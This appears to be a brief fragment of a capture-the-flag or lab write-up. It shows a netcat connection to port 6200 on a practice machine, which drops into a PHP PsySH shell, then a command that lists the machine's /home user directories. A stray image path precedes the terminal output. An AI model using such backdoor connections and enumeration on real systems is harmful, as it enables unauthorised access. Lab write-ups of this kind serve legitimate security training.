 [??]$ rlwrap nc 10.10.10.131 6200
Psy Shell v0.9.9 (PHP 7.2.10 — cli) by Justin Hileman
scandir("/home")
=> [
".",
"..",
"berlin",
"dali",
"nairobi",
"oslo",
"professor",
]
See Also